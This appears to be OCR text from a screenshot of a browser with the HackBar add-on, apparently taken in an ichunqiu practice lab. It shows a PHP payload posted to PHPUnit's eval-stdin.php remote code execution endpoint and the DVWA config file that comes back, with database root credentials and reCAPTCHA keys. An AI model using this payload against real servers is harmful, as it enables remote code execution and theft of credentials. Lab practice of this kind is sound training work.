 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
RS http://eci-2...al-stdin.php
eci-2zegsmj0eptisxxllbt4.cloudeci1.ichunqiu.com/vendor/phpunit/phpunit/src/Ut php 搜索 JS ABP W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://eci-2zegsmj0eptisxxllbt4.cloudeci1.ichunqiu.com/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data <?php highlight_file('/var/www/html/connfig/config.inc.php');
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
# Database management system to use
$DBMS = 'MySQL';
#$DBMS = 'PGSQL'; // Currently disabled
# Database variables
# WARNING: The database specified under db_database WILL BE ENTIRELY DELETED during setup.
# Please use a database dedicated to DVWA.
#
# If you are using MariaDB then you cannot use root, you must use create a dedicated DVWA user.
# See README.md for more information on this.
$_DVWA = array();
$_DVWA[ 'db_server' ] = '127.0.0.1';
$_DVWA[ 'db_database' ] = 'dvwa';
$_DVWA[ 'db_user' ] = 'root';
$_DVWA[ 'db_password' ] = 'adm1n@123#';
# Only used with PostgreSQL/PGSQL database selection.
$_DVWA[ 'db_port '] = '5432';
# ReCAPTCHA settings
# Used for the 'Insecure CAPTCHA' module
# You'll need to generate your own keys at: https://www.google.com/recaptcha/admin
$_DVWA[ 'recaptcha_public_key' ] = '6LdK7xITAAzzAAJQTfL7fu6I-0aPl8KHHieAT_yJg';
$_DVWA[ 'recaptcha_private_key' ] = '6LdK7xITAzzAAL_uw9YXVUOPoIHPZLfw2K1n5NVQ';
# Default security level
# Default value for the secuirty level with each session